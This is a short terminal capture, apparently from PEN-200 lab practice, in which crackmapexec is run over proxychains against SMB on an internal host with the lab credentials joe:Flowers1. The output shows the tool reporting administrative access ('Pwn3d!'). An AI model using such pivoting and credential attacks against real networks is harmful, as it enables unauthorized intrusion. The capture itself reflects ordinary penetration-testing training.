 ┌──(fish㉿kali)-[~/offsec/pen-200-2023/medtech/internal]
└─$ proxychains crackmapexec smb 172.16.247.11 -u joe -p Flowers1
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/aarch64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  172.16.247.11:445  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  172.16.247.11:445  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  172.16.247.11:135  ...  OK
SMB         172.16.247.11   445    FILES02          [*] Windows 10.0 Build 20348 x64 (name:FILES02) (domain:medtech.com) (signing:False) (SMBv1:Fals
e)
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  172.16.247.11:445  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  172.16.247.11:445  ...  OK
SMB         172.16.247.11   445    FILES02          [+] medtech.com\joe:Flowers1 (Pwn3d!)
┌──(fish㉿kali)-[~/offsec/pen-200-2023/medtech/internal]
└─$